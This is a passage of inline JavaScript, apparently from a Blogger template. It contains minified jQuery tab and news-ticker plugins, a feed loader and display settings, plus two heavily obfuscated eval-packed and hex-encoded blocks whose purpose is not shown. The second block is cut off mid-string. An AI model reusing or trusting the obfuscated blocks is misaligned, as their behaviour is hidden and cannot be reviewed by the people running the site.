(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkTCZ0cxC8d2KsFB3FkaflC5vNiIEw-Q4Sa24zwj0M79g8DiriB96oDMEKIC8svVRNBfxHUOXxyGeXsXoEdT5GRRIc2TR-oM5m419iy-LMDzw__VmyNc5b-F4hlz66z-76sNsCQ-wG97A/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\